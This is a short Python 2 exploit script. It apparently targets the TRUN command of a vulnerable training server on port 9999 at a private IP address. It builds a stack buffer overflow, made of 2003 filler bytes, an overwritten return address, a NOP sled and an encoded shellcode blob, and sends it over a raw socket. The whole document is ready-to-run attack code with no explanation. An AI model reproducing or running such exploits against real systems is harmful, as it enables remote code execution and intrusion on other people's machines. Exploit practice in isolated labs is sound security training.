 #!/usr/bin/python
import sys, socket
overflow = (
"\xbe\x05\x4c\x71\x57\xda\xc6\xd9\x74\x24\xf4\x5f\x33\xc9\xb1"
"\x52\x31\x77\x12\x83\xef\xfc\x03\x72\x42\x93\xa2\x80\xb2\xd1"
"\x4d\x78\x43\xb6\xc4\x9d\x72\xf6\xb3\xd6\x25\xc6\xb0\xba\xc9"
"\xad\x95\x2e\x59\xc3\x31\x41\xea\x6e\x64\x6c\xeb\xc3\x54\xef"
"\x6f\x1e\x89\xcf\x4e\xd1\xdc\x0e\x96\x0c\x2c\x42\x4f\x5a\x83"
"\x72\xe4\x16\x18\xf9\xb6\xb7\x18\x1e\x0e\xb9\x09\xb1\x04\xe0"
"\x89\x30\xc8\x98\x83\x2a\x0d\xa4\x5a\xc1\xe5\x52\x5d\x03\x34"
"\x9a\xf2\x6a\xf8\x69\x0a\xab\x3f\x92\x79\xc5\x43\x2f\x7a\x12"
"\x39\xeb\x0f\x80\x99\x78\xb7\x6c\x1b\xac\x2e\xe7\x17\x19\x24"
"\xaf\x3b\x9c\xe9\xc4\x40\x15\x0c\x0a\xc1\x6d\x2b\x8e\x89\x36"
"\x52\x97\x77\x98\x6b\xc7\xd7\x45\xce\x8c\xfa\x92\x63\xcf\x92"
"\x57\x4e\xef\x62\xf0\xd9\x9c\x50\x5f\x72\x0a\xd9\x28\x5c\xcd"
"\x1e\x03\x18\x41\xe1\xac\x59\x48\x26\xf8\x09\xe2\x8f\x81\xc1"
"\xf2\x30\x54\x45\xa2\x9e\x07\x26\x12\x5f\xf8\xce\x78\x50\x27"
"\xee\x83\xba\x40\x85\x7e\x2d\xaf\xf2\x94\x2e\x47\x01\x94\x21"
"\xc4\x8c\x72\x2b\xe4\xd8\x2d\xc4\x9d\x40\xa5\x75\x61\x5f\xc0"
"\xb6\xe9\x6c\x35\x78\x1a\x18\x25\xed\xea\x57\x17\xb8\xf5\x4d"
"\x3f\x26\x67\x0a\xbf\x21\x94\x85\xe8\x66\x6a\xdc\x7c\x9b\xd5"
"\x76\x62\x66\x83\xb1\x26\xbd\x70\x3f\xa7\x30\xcc\x1b\xb7\x8c"
"\xcd\x27\xe3\x40\x98\xf1\x5d\x27\x72\xb0\x37\xf1\x29\x1a\xdf"
"\x84\x01\x9d\x99\x88\x4f\x6b\x45\x38\x26\x2a\x7a\xf5\xae\xba"
"\x03\xeb\x4e\x44\xde\xaf\x6f\xa7\xca\xc5\x07\x7e\x9f\x67\x4a"
"\x81\x4a\xab\x73\x02\x7e\x54\x80\x1a\x0b\x51\xcc\x9c\xe0\x2b"
"\x5d\x49\x06\x9f\x5e\x58")
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + overflow
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.90',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error connecting to server"
sys.exit()